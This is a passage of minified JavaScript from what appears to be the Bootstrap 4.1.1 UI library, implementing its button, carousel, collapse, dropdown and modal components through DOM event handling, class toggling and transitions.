						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
